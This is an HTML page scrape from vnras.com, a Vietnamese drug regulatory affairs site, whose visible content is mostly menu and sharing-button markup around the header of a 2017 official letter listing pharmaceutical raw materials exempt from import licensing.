4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc" class="entry-crumb" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-16024" class="post-16024 post type-post status-publish format-standard has-post-thumbnail category-apis-with-without-import-license" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Mai Thuong" src="https://www.gravatar.com/avatar/d27d8b80e474ab68105332058fd9b672?s=80"/><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-10-03T15:32:20+00:00" >2018-10-03 15:32 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16024">863</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest 